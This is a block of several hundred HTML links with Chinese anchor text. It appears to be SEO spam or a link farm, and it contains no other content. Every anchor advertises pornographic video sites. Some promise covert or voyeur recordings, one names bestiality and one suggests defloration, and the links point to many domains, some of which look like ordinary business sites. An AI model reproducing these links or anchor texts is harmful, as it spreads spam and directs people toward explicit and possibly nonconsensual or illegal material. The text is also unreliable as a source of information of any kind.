<a href="http://www.borz-online.com" target="_blank">夜晚一个人看的黄色AV</a>|
<a href="http://m.falconeyeglobal.com" target="_blank">久久久久亚洲AV无码六十路老熟</a>|
<a href="http://btbt1.com" target="_blank">美女视频免费国产一区二区</a>|
<a href="http://www.adzvwm.cn" target="_blank">人妻聚色窝窝人体www一区91</a>|
<a href="http://m.dfjdyy3.com" target="_blank">亚洲欧美日韩久久区</a>|
<a href="http://m.appxis.com" target="_blank">日本亚洲欧洲在线免费费三级</a>|
<a href="http://m.solardishengine.com" target="_blank">久久好看免费精品视频</a>|
<a href="http://www.yadda-yadda.com" target="_blank">青柠影院伊人激情网</a>|
<a href="http://m.thumpclub.com" target="_blank">成人综合网站在线观看</a>|
<a href="http://bjdrjy.com" target="_blank">黄片大全免费观看</a>|
<a href="http://www.dslocksmith.com" target="_blank">日韩?V无码不卡免费看</a>|
<a href="http://isqotc.cn" target="_blank">91传媒视频网站在线观看</a>|
<a href="http://biaocai.com.cn" target="_blank">精品一区在线观看视频</a>|
<a href="http://www.zc2089.com" target="_blank">热热综合亚洲欧美</a>|
<a href="http://maryannechilton.com" target="_blank">激情五月婷婷中文字幕</a>|
<a href="http://bitsandbytesgroup.com" target="_blank">欧美中国日韩黄片</a>|
<a href="http://www.unmffdy.cn" target="_blank">日韩精品芒果视频</a>|
<a href="http://relation-medicale.com" target="_blank">亚洲高清无码第一</a>|
<a href="http://www.gzchuansheng.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://www.mvmgma.com" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://www.linksplore.com" target="_blank">久久免费少妇欧美</a>|
<a href="http://www.217entry.com" target="_blank">最新国产清清在线视频</a>|
<a href="http://m.joannamashka.com" target="_blank">国产91特黄特色A级毛片亚洲特级黄片</a>|
<a href="http://m.gemvehicles.com" target="_blank">2020年国内精品久久久精品</a>|
<a href="http://wbqmhh.cn" target="_blank">午夜激情福利影院一区</a>|
<a href="http://m.cometwwsolutions.com" target="_blank">91xav在线免费观看</a>|
<a href="http://capitalprideshop.com" target="_blank">亚洲图片欧美文字激情经典</a>|
<a href="http://ystop5.com" target="_blank">亚洲永久精品91香蕉</a>|
<a href="http://m.bjadjt.com" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://m.sotalink.com" target="_blank">精品国产亚洲人成在线观看浪潮</a>|
<a href="http://m.vsvlko.cn" target="_blank">欧美大屁股xxxx高跟欧美黑人</a>|
<a href="http://www.mydirtyhobby-tube.com" target="_blank">91沈先生亚洲精品</a>|
<a href="http://www.surehitz.com" target="_blank">亚洲国产区男人的天堂</a>|
<a href="http://www.mattgleed.com" target="_blank">久久久精品日本一区二区三区</a>|
<a href="http://bgnewssports.com" target="_blank">综合激情五月天在线播放</a>|
<a href="http://o2wireless.com" target="_blank">午夜激情福利影院一区</a>|
<a href="http://m.sn-ds.cn" target="_blank">国产免费观看av</a>|
<a href="http://huayuanzidonghua.com" target="_blank">欧美日韩国产va另类在线观看</a>|
<a href="http://wjaezsl.cn" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://gawakanharesort.com" target="_blank">亚洲另类小说卡通动漫</a>|
<a href="http://dxzje.com" target="_blank">国产一二线视频在线观看</a>|
<a href="http://m.bestdrillpressguide.com" target="_blank">久久无码午夜福利</a>|
<a href="http://www.rossendaleroofcare.com" target="_blank">先锋影音AV网站</a>|
<a href="http://www.chihuangshiye.com" target="_blank">五月丁香视频在线观看</a>|
<a href="http://leonardofranca.com" target="_blank">精品人妻伦九区久久AAA片麻豆</a>|
<a href="http://www.courcellesconsulting.com" target="_blank">殴美亚洲日韩国产一区三区</a>|
<a href="http://www.hellozibo.com" target="_blank">五月天综合网亚洲综合天堂网</a>|
<a href="http://www.richardwkelly.net" target="_blank">免费一级特黄特色成人片</a>|
<a href="http://meiruisi.com" target="_blank">精品无码国模私拍视频</a>|
<a href="http://m.popdropdesign.com" target="_blank">色www永久免费视频</a>|
<a href="http://www.hj-web.com" target="_blank">一级大学生高清毛片</a>|
<a href="http://m.thspace.com" target="_blank">一个人看的视频www在线观看</a>|
<a href="http://m.kejicode.com" target="_blank">国内精品久久无码影视</a>|
<a href="http://dnksh.cn" target="_blank">欧美日韩一区二区三区免费不卡网</a>|
<a href="http://m.linksplore.com" target="_blank">国产亚洲高清一区二区</a>|
<a href="http://m.biuzd.cn" target="_blank">亚洲国产精品成人精品在线</a>|
<a href="http://www.palmer-house.com" target="_blank">国产清纯美女高潮出白浆+色</a>|
<a href="http://www.eyea.net" target="_blank">亚洲v欧美v韩国v日本v</a>|
<a href="http://m.knzkmv.cn" target="_blank">榴莲视频污污污下载</a>|
<a href="http://m.qbgjkz.cn" target="_blank">日韩一级一在线观看视频</a>|
<a href="http://m.fz-zhongbao.com" target="_blank">91麻豆国产小视频</a>|
<a href="http://m.eudhsc.cn" target="_blank">水蜜桃APP大全水蜜桃在线观看</a>|
<a href="http://storygenerators.com" target="_blank">久久最新精品国产AV</a>|
<a href="http://projectpasspartout.com" target="_blank">国产91福利久久久午夜</a>|
<a href="http://imeiunlockiphone.com" target="_blank">国产中文日韩欧美综合视</a>|
<a href="http://opus-radio.com" target="_blank">午夜福利影视啵啵</a>|
<a href="http://www.trxic.com" target="_blank">丁丁色在线精品视频</a>|
<a href="http://www.myunblock.com" target="_blank">漏水国产精品亚洲第一区在线观看</a>|
<a href="http://www.shxdwzhs.com" target="_blank">影音先锋红桃无码</a>|
<a href="http://www.marlousdirks.com" target="_blank">欧美亚洲国产日韩不卡</a>|
<a href="http://m.landrys.net" target="_blank">日韩美女视频在线</a>|
<a href="http://m.dmwracing.com" target="_blank">亚洲精品第一国产综合精品999</a>|
<a href="http://www.nflbillsofficial.com" target="_blank">亚洲精品中文字幕无码?V</a>|
<a href="http://eonmedicalfitness.com" target="_blank">亚洲欧美日韩综合在线丁香</a>|
<a href="http://m.jfdiamond.net" target="_blank">日韩国产欧美视频二区</a>|
<a href="http://bwnqfbo.cn" target="_blank">99久久99这里只有精品</a>|
<a href="http://yangzengqiang.com" target="_blank">亚洲2021精品一区二区</a>|
<a href="http://heqzx.com" target="_blank">免费国产在线视频精品</a>|
<a href="http://m.fourhandsart.com" target="_blank">天天影视综合网色综合国产</a>|
<a href="http://m.integy.com.cn" target="_blank">成年免费视频黄网站zxgk</a>|
<a href="http://carina-berlingeri.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://www.palmer-house.com" target="_blank">日韩成人在线一区二区三区</a>|
<a href="http://www.wellex-sh.com" target="_blank">日韩中文字幕2021</a>|
<a href="http://hbcnz.cn" target="_blank">凹凸东北熟妇视频在线观看</a>|
<a href="http://www.myunblock.com" target="_blank">国产长筒袜在线第一页</a>|
<a href="http://pofy.net" target="_blank">精品亚洲国产成人av制服一</a>|
<a href="http://m.tzebiu.cn" target="_blank">亚洲色大成网站WWW永久在线观</a>|
<a href="http://dropbeardesigns.com" target="_blank">亚洲欧美日韩综合在线丁香</a>|
<a href="http://www.xxsgmmj.cn" target="_blank">国产成人午夜av电影</a>|
<a href="http://m.qing-lin.net" target="_blank">极品精品国产一区二区三区</a>|
<a href="http://www.djbb.cn" target="_blank">成人午夜 在线观看</a>|
<a href="http://www.dmjfzc.cn" target="_blank">日韩在线欧美激情</a>|
<a href="http://m.surewin365.net" target="_blank">韩国自拍视频大全精品</a>|
<a href="http://kourtneyrichard.com" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://316mesh.com" target="_blank">9精品人妻一区二区三区密桃</a>|
<a href="http://rifcoproducts.com" target="_blank">亚洲日韩欧美高清香蕉区在线观看</a>|
<a href="http://dvrdoqc.cn" target="_blank">欧美重变态VIDEOS乱</a>|
<a href="http://m.enghenhac.com" target="_blank">99这里只有精品三级</a>|
<a href="http://m.dirtylivegirls.net" target="_blank">日本精品VIDEOSSE少妇</a>|
<a href="http://laiuc.com" target="_blank">青柠影院伊人激情网</a>|
<a href="http://www.hmgy168.com" target="_blank">日韩亚洲国产激情一区五区</a>|
<a href="http://m.blackmilkmedia.com" target="_blank">筱田优A片无码播放</a>|
<a href="http://m.tjtgh.cn" target="_blank">日本三级带日本三级带黄国产</a>|
<a href="http://www.adamamos.com" target="_blank">大鸡巴.com久久只有精品国产</a>|
<a href="http://m.joniamiller.com" target="_blank">成人免费久久精品</a>|
<a href="http://www.chuyuanchun.com" target="_blank">国产精品久久久久久av福利蜜臀</a>|
<a href="http://capitalprideshop.com" target="_blank">精品一区二区三区波多野结衣</a>|
<a href="http://tianxiajunzi.net" target="_blank">成人AV秘片一区二区三区</a>|
<a href="http://www.wayfhk.cn" target="_blank">久久国产精品亚洲欧美视频</a>|
<a href="http://www.lyjdow.cn" target="_blank">2021午夜福利理论片</a>|
<a href="http://7puzzleblog.com" target="_blank">人妻少妇久久中文字幕无码日韩午</a>|
<a href="http://m.hellozibo.com" target="_blank">欧美成人一级片免费</a>|
<a href="http://blackfilmgroup.com" target="_blank">性饥渴少妇a∨无码毛片</a>|
<a href="http://cheftalkcafe.com" target="_blank">韩国免费A级作爱片偷拍</a>|
<a href="http://m.mvmgma.com" target="_blank">婷婷六月久久社区</a>|
<a href="http://m.galleryform.com" target="_blank">狠狠色嚕嚕狠狠狠狠色綜合久</a>|
<a href="http://m.bcpminternational.com" target="_blank">亚洲视频欧美在线观看</a>|
<a href="http://winfreelitecoin.com" target="_blank">波多野结衣在线成人精品</a>|
<a href="http://merrisenscreens.com" target="_blank">成人免费无码视频</a>|
<a href="http://www.waboatcharter.com" target="_blank">在线看国产精品不卡av</a>|
<a href="http://m.stinaonline.com" target="_blank">久久精品国产久精国产老狼</a>|
<a href="http://kourtneyrichard.com" target="_blank">精品99一区二区三区四区五区</a>|
<a href="http://m.kachatime.com" target="_blank">精品国产丝袜高清在线一区二区</a>|
<a href="http://welcometothegreens.com" target="_blank">9精品人妻一区二区三区密桃</a>|
<a href="http://m.jiaw168.com" target="_blank">国产中文字幕在线观看网址</a>|
<a href="http://www.yxhcjx.com" target="_blank">在线视频网站国产</a>|
<a href="http://www.jazuj.cn" target="_blank">女人18毛片大全</a>|
<a href="http://www.shxdwzhs.com" target="_blank">国产中文成人精品久久久互動交流</a>|
<a href="http://devdrishti.com" target="_blank">手机在线视频观看</a>|
<a href="http://m.adkhardcider.com" target="_blank">老妇女性较大毛片久久香蕉国产精品</a>|
<a href="http://m.puyiw.cn" target="_blank">亚洲视频专区一区</a>|
<a href="http://www.haake-safety.com" target="_blank">麻豆va在线精品免费播放</a>|
<a href="http://m.yaesuft817.com" target="_blank">欧美激情电影一区二区三区欧美馆</a>|
<a href="http://legaladvisorjaipur.com" target="_blank">永久免费无码视频一区二区三区</a>|
<a href="http://www.rpmbusinesssolutions.com" target="_blank">欧美国产aⅴ电影</a>|
<a href="http://m.pgbbkco.cn" target="_blank">国产 欧美 日韩另类一区</a>|
<a href="http://www.peripheralpro.com" target="_blank">在线看片国产91av</a>|
<a href="http://www.my0376.com" target="_blank">精品无码人妻一二三区不卡</a>|
<a href="http://styrelearning.com" target="_blank">婷婷婷五月天激情</a>|
<a href="http://meisitechuju.com" target="_blank">综合?v人妻一区二区三区</a>|
<a href="http://m.rhapsomedia.com" target="_blank">夜晚一个人看的黄色AV</a>|
<a href="http://m.ottoboom.com" target="_blank">亚洲色婷婷综合在线播放</a>|
<a href="http://www.bedlingtonterriersfc.com" target="_blank">青春草在线视频区免费观看</a>|
<a href="http://m.renaekarissa.com" target="_blank">国产盗摄宾馆不卡一区二区</a>|
<a href="http://magentacouture.com" target="_blank">激情综合网五月婷婷五月天</a>|
<a href="http://m.wjkh.net" target="_blank">日本成人91中文字幕</a>|
<a href="http://m.139pf.com" target="_blank">91精品福利视频在线观看</a>|
<a href="http://www.sgjsd.com" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://myviora.com" target="_blank">日韩在线视频精品中文字幕</a>|
<a href="http://yuseifx.com" target="_blank">美女视频免费国产一区二区</a>|
<a href="http://yzdodq.cn" target="_blank">免费精品国产自产拍在线观看图片</a>|
<a href="http://www.wysecond.com" target="_blank">草莓视频黄色片在线观看</a>|
<a href="http://m.grozgames.com" target="_blank">日韩精品久久久久久不卡</a>|
<a href="http://www.spveelh.cn" target="_blank">精品人妻无码一区二区三区三级</a>|
<a href="http://m.6minuteworkout.com" target="_blank">亚洲成人av片一区二区三区</a>|
<a href="http://joboulot.com" target="_blank">精品无码黑人又粗又大又长</a>|
<a href="http://www.cheftalkcafe.com" target="_blank">日本精品人妻少妇一区二区</a>|
<a href="http://jurnalnasional.com" target="_blank">人妻斩AV在线播放</a>|
<a href="http://www.regifku.cn" target="_blank">中日精品无码一本二本三本</a>|
<a href="http://www.sabine-roth.com" target="_blank">久久久久成人精品三级网站</a>|
<a href="http://www.wlpublishing.com" target="_blank">日韩免费在线电影</a>|
<a href="http://m.sajberblomma.com" target="_blank">日韩A级无码免费视频不卡顿</a>|
<a href="http://m.lbyunj.cn" target="_blank">亚洲欧美成人高清在线</a>|
<a href="http://map1-europe.com" target="_blank">av电影第一页在线观看</a>|
<a href="http://www.windowpreview.com" target="_blank">全网免费中文无码字幕</a>|
<a href="http://yuxiang-pw.com" target="_blank">亚洲一区图片区小说区</a>|
<a href="http://www.greenlittleboxes.com" target="_blank">99久久无码一区人妻A片孕妇</a>|
<a href="http://uzqgfyy.cn" target="_blank">黄色国产免费久久</a>|
<a href="http://www.niaids.cn" target="_blank">成人免费一区二区播放</a>|
<a href="http://www.godlee.net" target="_blank">成人午夜精品网站在线观看</a>|
<a href="http://ssyysc.com" target="_blank">2021欧美久久一级</a>|
<a href="http://m.my0376.com" target="_blank">破外女第一次出血毛片</a>|
<a href="http://m.tradeshowexpress.net" target="_blank">乱码国产一二三区在线观看</a>|
<a href="http://www.spontaniacsimprov.com" target="_blank">成人无码区免费eV</a>|
<a href="http://www.shoe-buddy.com" target="_blank">最新中文字幕免费视频了</a>|
<a href="http://www.runseatoshiningsea.com" target="_blank">婷婷婷五月天激情</a>|
<a href="http://www.twincreatives.com" target="_blank">狠狠色丁香婷婷综合久久下载</a>|
<a href="http://m.webmastercourse.com" target="_blank">亚洲美女福利视频在线观看</a>|
<a href="http://m.luoyangdai.com" target="_blank">国产91午夜精品一区在线</a>|
<a href="http://stage-set-scenery.com" target="_blank">日日躁夜夜躁狠狠一区二区三区</a>|
<a href="http://m.atcrevd.cn" target="_blank">韩国免费A级作爱片偷拍</a>|
<a href="http://www.top1news.com" target="_blank">亚洲天堂中文字幕视频二区</a>|
<a href="http://www.santalgroup.net" target="_blank">欧美日韩亚洲少妇</a>|
<a href="http://m.zkcfzs.com" target="_blank">欧美日韩国产综合A在线</a>|
<a href="http://www.masthemes.com" target="_blank">日本中文字幕的视频网站</a>|
<a href="http://m.vzgykbr.cn" target="_blank">日韩在线视频精品中文字幕</a>|
<a href="http://www.hoteleternity.com" target="_blank">1024新国产日韩</a>|
<a href="http://m.rhstolen.com" target="_blank">国产做爰全过程免费的视频</a>|
<a href="http://m.zx79.com" target="_blank">午夜热门福利国产网手机版</a>|
<a href="http://m.pkman.cn" target="_blank">在线观看欧美性爱第二页</a>|
<a href="http://ftschdx.cn" target="_blank">国产精品美女爆乳在线观看99</a>|
<a href="http://weikemu.com" target="_blank">久久久精品欧美一</a>|
<a href="http://tackamap.com" target="_blank">9精品人妻一区二区三区密桃</a>|
<a href="http://www.incentive-fmgroup.com" target="_blank">久久99精品久久久久久首页</a>|
<a href="http://m.or7themovie.com" target="_blank">妇高潮太了在线看欧美</a>|
<a href="http://m.i-blinks.com" target="_blank">欧美日本成人久久</a>|
<a href="http://www.rritm.cn" target="_blank">久久99精品久久久久久齐齐百度</a>|
<a href="http://m.merrisenscreens.com" target="_blank">精品日韩无码一区二区</a>|
<a href="http://dbfwfpk.cn" target="_blank">在线观看青青青视频国产</a>|
<a href="http://www.youbangmodel.com" target="_blank">国产精品欧美高清中文</a>|
<a href="http://shywyzs.cn" target="_blank">国产精品亚洲欧美日韩在线观看</a>|
<a href="http://chrismariegreen.com" target="_blank">(爱妃)国产精品高清在线观看网址</a>|
<a href="http://www.danglesmd.com" target="_blank">一区二区三区在线视频日本</a>|
<a href="http://btbt1.com" target="_blank">碰碰碰精品视频在线观看</a>|
<a href="http://m.designhostel-starmo.com" target="_blank">精品亚洲欧美国产</a>|
<a href="http://zlths.com" target="_blank">欧美精品第欧美第九页</a>|
<a href="http://www.transit7.com" target="_blank">日韩欧美一区二区黄片</a>|
<a href="http://m.motordeals.net" target="_blank">最新国产清清在线视频</a>|
<a href="http://silkscapesindiana.com" target="_blank">丰满的少妇中文字幕完整版</a>|
<a href="http://m.xxsxag.cn" target="_blank">一本狠狠久久五月色丁香</a>|
<a href="http://m.ashuqvc.cn" target="_blank">天天干免费上传视频</a>|
<a href="http://www.mrsoregon.net" target="_blank">国产福利网址一区二区</a>|
<a href="http://m.hongwangpacking.com" target="_blank">欧美亚洲日韩国产综合网站</a>|
<a href="http://synergyshepherds.com" target="_blank">欧美成人一级片免费</a>|
<a href="http://mirrorplace.com.cn" target="_blank">日日噜噜夜夜狠狠久久丁香七</a>|
<a href="http://www.amazingdir.com" target="_blank">日韩在线视频一区国产</a>|
<a href="http://bgejfxv.cn" target="_blank">吉吉影音第一页中文字幕</a>|
<a href="http://www.tryhealthhaven.com" target="_blank">久久久精品日本一区二区三区</a>|
<a href="http://www.szboruisi.com" target="_blank">少妇xxxxx性开放自拍</a>|
<a href="http://m.jepharm.com" target="_blank">柚子视频在线看免费观看</a>|
<a href="http://www.degoeydesigns.com" target="_blank">国产AV丝袜长腿丝袜</a>|
<a href="http://m.dmjfzc.cn" target="_blank">2019久久久高清456色悠悠久久久
亚洲美女福利视频在线观看</a>|
<a href="http://www.xiletao.com" target="_blank">亚洲国产AV日韩AV二区</a>|
<a href="http://www.alivingfamily.com" target="_blank">国产亚洲AV片a区二区</a>|
<a href="http://www.chengyuanedu.com" target="_blank">欧美激情国产专区</a>|
<a href="http://www.zhiyebz.com" target="_blank">日日摸夜夜爽人人添av</a>|
<a href="http://www.richardwkelly.net" target="_blank">欧美亚洲黄色一级片</a>|
<a href="http://m.hongwangpacking.com" target="_blank">亚洲国产另类久久久精品小说</a>|
<a href="http://m.dingweishouji.com" target="_blank">国产成人蜜臀av一区二区三</a>|
<a href="http://m.andremanecobjj.com" target="_blank">久久精品国产色窝窝综合</a>|
<a href="http://www.ganghaitong.com" target="_blank">国产日欧 片内射在线影院</a>|
<a href="http://www.click2volunteer.com" target="_blank">熟女亚洲一区精品久久</a>|
<a href="http://www.kerssin.com" target="_blank">国产激情丁香在线观看网址大全</a>|
<a href="http://m.wbqmhh.cn" target="_blank">无码专区3d动漫精品</a>|
<a href="http://www.joboulot.com" target="_blank">免费国产成人aⅴ观看</a>|
<a href="http://www.fzdfmy.com" target="_blank">高清下载+bt天堂</a>|
<a href="http://m.douhua239.com" target="_blank">综合国产一区二区三区欧美</a>|
<a href="http://ltplastic.com" target="_blank">亚洲黄色三级视频</a>|
<a href="http://m.erxsqt.cn" target="_blank">97人人操人人爽一区二区</a>|
<a href="http://legaljoint.net" target="_blank">国产精品一及毛片</a>|
<a href="http://m.gqkin.cn" target="_blank">国产Av情景剧女教师</a>|
<a href="http://www.wysecond.com" target="_blank">求午夜福利视频网站</a>|
<a href="http://www.simpleseotech.com" target="_blank">又色又爽又舒服的三级视</a>|
<a href="http://m.pekarekcrandell.com" target="_blank">久久婷婷色一区二区二区二</a>|
<a href="http://m.shoestringnet.com" target="_blank">九九99热久久精品在线9</a>|
<a href="http://simpleseotech.com" target="_blank">精品人妻一区二区三区四区</a>|
<a href="http://www.hebgrain.com" target="_blank">777米奇色狠狠888俺也去乱</a>|
<a href="http://m.brain-floss.com" target="_blank">欧美日韩中文字幕视频在线</a>|
<a href="http://www.57dangao.com" target="_blank">久久精品免费大片</a>|
<a href="http://www.zhiyebz.com" target="_blank">吉吉影音第一页中文字幕</a>|
<a href="http://m.turnedonitsear.com" target="_blank">成人国产综合日韩欧美一级</a>|
<a href="http://m.homegarden-store.com" target="_blank">国产精品一及毛片</a>|
<a href="http://www.prskjk.cn" target="_blank">免费看全黄特黄毛片</a>|
<a href="http://bgejfxv.cn" target="_blank">欧美一道一区二区三</a>|
<a href="http://m.insomniacstudios.net" target="_blank">精品一区二区天堂另类图片内容完整</a>|
<a href="http://jinmeltm.com" target="_blank">亚洲第一久久久久</a>|
<a href="http://masthemes.com" target="_blank">国产精品99久久久久久大便</a>|
<a href="http://www.simpleseotech.com" target="_blank">亚洲精品人成网在线播放影院</a>|
<a href="http://www.twrmll.cn" target="_blank">91精品国产一区二区人妖</a>|
<a href="http://www.xingzuo456.com" target="_blank">91在线国产精品区在线播放</a>|
<a href="http://mengrongwen.com" target="_blank">老汉色老汉首页a亚洲尤尤色</a>|
<a href="http://m.carlislecamera.com" target="_blank">窝窝午夜色视频国产精品破</a>|
<a href="http://hond.cn" target="_blank">爽爽影视在线能看片</a>|
<a href="http://m.kejicode.com" target="_blank">a级亚洲中文字幕人成影院</a>|
<a href="http://m.zoeticsoftware.com" target="_blank">在线观看欧美性爱第二页</a>|
<a href="http://xsctvu.cn" target="_blank">天天干夜夜操国产处女视频</a>|
<a href="http://m.crwndmnd.com" target="_blank">av免费网址在线观看</a>|
<a href="http://m.effectiveguide.com" target="_blank">无码潮喷中文字幕观看视频</a>|
<a href="http://www.askforthesale.com" target="_blank">久久久无码精品亚洲日韩av电影</a>|
<a href="http://shengtengjiayue.com" target="_blank">欧美成人精品一区二三区在线观看</a>|
<a href="http://www.yt-downloader.com" target="_blank">天堂成人国产精品一区</a>|
<a href="http://www.ziyuanshow.com" target="_blank">国产精品麻豆a啊在线观看</a>|
<a href="http://m.nubecoin.com" target="_blank">国模午夜无码精品一区</a>|
<a href="http://www.dingdangmh.com" target="_blank">高清无码黄色一级网 播放</a>|
<a href="http://www.gogoip.com" target="_blank">中文字幕黄色电影</a>|
<a href="http://m.stinaonline.com" target="_blank">伊人黄色免费网站</a>|
<a href="http://m.jpilike.com" target="_blank">狠色伊人亚洲综合网站</a>|
<a href="http://phirmfx.com" target="_blank">色多多成人在线观看</a>|
<a href="http://www.kitchendesignming.cn" target="_blank">午夜啪v精品a在线观看</a>|
<a href="http://m.strangesuntheater.com" target="_blank">久久久无码精品亚洲日韩av电影</a>|
<a href="http://earlyheightscollege.com" target="_blank">亚洲人亚洲精品成人网站入口</a>|
<a href="http://www.heyuanwang.com" target="_blank">女王sm调奴视频一区二区</a>|
<a href="http://www.synaging.com" target="_blank">中文字幕无码整片</a>|
<a href="http://hptk-chem.com" target="_blank">蜜桃成人精品一区二区三区</a>|
<a href="http://m.rufnerlaw.com" target="_blank">国产成人羞羞爽爽影院视频网站免费</a>|
<a href="http://www.clicknshave.com" target="_blank">亚洲免费在线播放</a>|
<a href="http://www.zunzeng.com" target="_blank">欧美亚洲黄色一级片</a>|
<a href="http://www.adherely.com" target="_blank">精品国产丝袜高清在线一区二区</a>|
<a href="http://www.jimsteeleauthor.com" target="_blank">波多野结衣Av一二三区在线观看</a>|
<a href="http://m.mulierchile.com" target="_blank">国产澡人澡澡人午夜视频</a>|
<a href="http://m.cssyzx.com" target="_blank">9精品人妻一区二区三区密桃</a>|
<a href="http://m.szwanhua.com" target="_blank">96久久夜色精品国产九色杨思敏</a>|
<a href="http://www.lintjson.com" target="_blank">欧美日韩高清特黄</a>|
<a href="http://m.falconeyeglobal.com" target="_blank">中国av一站亚洲一区二区</a>|
<a href="http://www.eonmedicalfitness.com" target="_blank">最近中文字幕国语免费完整</a>|
<a href="http://cjdaily.cn" target="_blank">热a亚洲热a国产热a欧美</a>|
<a href="http://adult-blog-dump.com" target="_blank">亚洲一区二区三区自拍高清</a>|
<a href="http://myhorng.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://m.passedonline.com" target="_blank">久青草视频97国内免费影视</a>|
<a href="http://www.beatrizepedro.com" target="_blank">国产拍拍亚洲精品</a>|
<a href="http://www.amedicalassistant.com" target="_blank">国产精品不卡一二三视频</a>|
<a href="http://xgvhlu.cn" target="_blank">最新精品免费中文字幕大全在线</a>|
<a href="http://m.tjtgh.cn" target="_blank">亚洲国产精品不卡在线播放</a>|
<a href="http://m.fantasticfoodworld.com" target="_blank">日韩欧美亚洲国产三级黄色片</a>|
<a href="http://true-religionsoutlet.com" target="_blank">久久天天躁狠狠躁夜夜躁综合</a>|
<a href="http://m.iphonerepairlakeland.com" target="_blank">做爰高潮a片视频35分钟</a>|
<a href="http://jinjiefa.com" target="_blank">成人午夜?v在线免费观看</a>|
<a href="http://petercolemanmanagement.com" target="_blank">国产av一区亚洲av</a>|
<a href="http://aod3d.com" target="_blank">亚洲欧美日韩久久区</a>|
<a href="http://historicalfun.com" target="_blank">免费人成网站在线高清</a>|
<a href="http://www.yzdodq.cn" target="_blank">色中亚洲国产vv在线观看</a>|
<a href="http://ktkadgi.cn" target="_blank">亚洲av片不卡无久</a>|
<a href="http://thefeedspot.com" target="_blank">天堂无码久久综合东京热</a>|
<a href="http://www.023cmt.com" target="_blank">天堂网中文字幕先锋影音</a>|
<a href="http://m.corestyleweb.com" target="_blank">日韩精品国产剧情在线一区</a>|
<a href="http://dmtbjb.cn" target="_blank">日韩av中文在线</a>|
<a href="http://www.web-editors.net" target="_blank">欧美国产日产不卡网站</a>|
<a href="http://m.danejohnsonlaw.com" target="_blank">久久精品午夜福利影院</a>|
<a href="http://www.sjyc.net" target="_blank">青春草在线视频区免费观看</a>|
<a href="http://m.zoeticsoftware.com" target="_blank">亚洲成a人片在线观看88</a>|
<a href="http://m.atkompas.com" target="_blank">欧美日韩一区二区精品在线观看视频</a>|
<a href="http://www.teammays.com" target="_blank">91精品导航在线网址免费</a>|
<a href="http://m.zlths.com" target="_blank">亚洲一区二区精品猫咪av</a>|
<a href="http://synje.cn" target="_blank">免费被黄网站在线下载</a>|
<a href="http://m.teknror.com" target="_blank">人妻中文无码久热丝袜gif</a>|
<a href="http://www.algebratips.com" target="_blank">欧美一级二级片免费看a</a>|
<a href="http://m.puyiw.cn" target="_blank">亚洲a视频在线欧美国产</a>|
<a href="http://m.smnlh.cn" target="_blank">欧美日韩一卡二卡三乱码免费天美传媒在线</a>|
<a href="http://idialjesus.com" target="_blank">一本一道VS无码中文字幕</a>|
<a href="http://iis-madagascar.net" target="_blank">一区无码中文字幕</a>|
<a href="http://www.nybcxrq.cn" target="_blank">国产2345在线亚洲精品</a>|
<a href="http://www.hbzhgd.com" target="_blank">亚洲熟妇色xxxx</a>|
<a href="http://www.davidbvintage.com" target="_blank">日韩亚洲美女成人图片在线观看</a>|
<a href="http://www.usasoccerlv.com" target="_blank">能在线观看AV的网站</a>|
<a href="http://www.valentineguesthouse.com" target="_blank">日韩一区精品五区另类二区</a>|
<a href="http://599r.com" target="_blank">欧美午夜婷婷国产电影</a>|
<a href="http://m.mvmgma.com" target="_blank">午间影院又黄又粗又大</a>|
<a href="http://dmsite.net" target="_blank">yellow欧美一区二区</a>|
<a href="http://neuun.com" target="_blank">国产一级午夜理论</a>|
<a href="http://m.edongchina.net" target="_blank">性欧美成人播放77777</a>|
<a href="http://www.courcellesconsulting.com" target="_blank">国产一级免费欧美</a>|
<a href="http://xinhongstone.com" target="_blank">了解最新中文字幕精品一区二区2021年</a>|
<a href="http://www.chuangwuji.com.cn" target="_blank">综合中文字幕一区二区</a>|
<a href="http://www.aoimatsukura.com" target="_blank">国产成人黄片在线</a>|
<a href="http://m.gbobx.cn" target="_blank">久久久无码精品亚洲日韩av电影</a>|
<a href="http://danglesmd.com" target="_blank">国产精品色丁香五月在线观看</a>|
<a href="http://www.tools4cam.com" target="_blank">日本在线看片中文字幕网</a>|
<a href="http://www.greathomesinarizona.com" target="_blank">YY6080无码AV午夜福利免费</a>|
<a href="http://www.wujinliang.com" target="_blank">精品一卡2卡3卡4卡新区在线</a>|
<a href="http://www.vtyaur.cn" target="_blank">国产黄a三级三级看三级</a>|
<a href="http://m.sashaluxurybdsm.com" target="_blank">日韩精品欧美精品成人</a>|
<a href="http://m.klipsltd.com" target="_blank">近乱系列BT中文字幕</a>|
<a href="http://wokeerhb.cn" target="_blank">欧美人与动牲交大全免费</a>|
<a href="http://www.mxajh.com" target="_blank">日本高清不卡中文字幕网</a>|
<a href="http://www.dmjfzc.cn" target="_blank">懂色av一区二区三区四区在线</a>|
<a href="http://www.pigeonfarmersmarket.com" target="_blank">欧美成人一级片免费</a>|
<a href="http://www.langaphotography.com" target="_blank">欧美一级mm视频</a>|
<a href="http://www.mytimeshareagent.com" target="_blank">国产免费制服丝袜AV</a>|
<a href="http://projectpasspartout.com" target="_blank">久久精品国产精品色婷婷</a>|
<a href="http://dkltcux.cn" target="_blank">欧美日韩一卡二卡三乱码免费天美传媒在线</a>|
<a href="http://www.gold-online.net" target="_blank">亚洲卡1卡2卡三卡4卡5卡6卡</a>|
<a href="http://textilbiz.com" target="_blank">一级特黄欧美曰皮视频</a>|
<a href="http://m.rifcoproducts.com" target="_blank">日韩亚洲精品在线视频</a>|
<a href="http://www.chengyuanedu.com" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://m.ujtqmh.cn" target="_blank">精品少妇自拍日本</a>|
<a href="http://jiaoyunwuliu.com" target="_blank">中国女人一级一次看片</a>|
<a href="http://m.yaesuft817.com" target="_blank">麻豆午夜区二区三区</a>|
<a href="http://www.liberaledu.com" target="_blank">在线观看国产区一区二尤物</a>|
<a href="http://www.aprimitivefuture.com" target="_blank">国产精品亚洲日韩第一页</a>|
<a href="http://m.motordeals.net" target="_blank">亚洲综合高清精品</a>|
<a href="http://m.voguefashion.net" target="_blank">中文字幕人妻在线视频不卡乱码</a>|
